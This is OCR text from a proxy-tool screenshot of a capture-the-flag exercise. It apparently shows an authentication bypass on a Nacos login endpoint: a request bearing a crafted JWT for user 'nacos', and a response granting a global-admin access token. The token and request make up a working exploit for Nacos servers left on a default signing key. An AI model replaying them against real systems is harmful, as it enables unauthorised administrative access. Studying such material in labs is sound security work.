 Request
数据包扫描
美 化
热加载
构造请求
1 POST /v1/auth/users/login HTTP/1.1
2 Host: e9e73536-e658-4368-9eba-3ac197042ce0.challenge.ctf.show
3 Accept: application/json, text/plain, */*
4 Referer: http://e9e73536-e658-4368-9eba-3ac197042ce0.challenge.ctf.show/
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36
6 Origin: http://e9e73536-e658-4368-9eba-3ac197042ce0.challenge.ctf.show
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length auto : 29
11 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiJuYWNvcyIsImV4cCI6MTkwMDc2MjQzMn0.
KcNU33JZgbKbCrUz_9d4m-6bsKltIjKWUd4_BW5c3T0
12
13 username=admin&password=admin
Responses
197bytes / 1786ms
美化
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 26 Mar 2024 13:34:47 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiJuYWNvcyIsImV4cCI6MTkwMDc2MjQzMn0.
KcNU33JZgbKbCrUz_9d4m-6bsKltIjKWUd4_BW5c3T0
7 Content-Security-Policy: script-src 'self'
8 Set-Cookie: JSESSIONID=D9AC58ABACCBC630AD6E539D21FC5178; Path=/nacos;
HttpOnly
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
12 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,
Connection
13 Access-Control-Max-Age: 1728000
14 Content-Length: 197
15
16 {"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiJuYWNvcyIsImV4cCI6MTkwMDc2MjQzMn0.
KcNU33JZgbKbCrUz_9d4m-6bsKltIjKWUd4_BW5c3T0","tokenTtl":18000,
"globalAdmin":true,"username":"nacos"}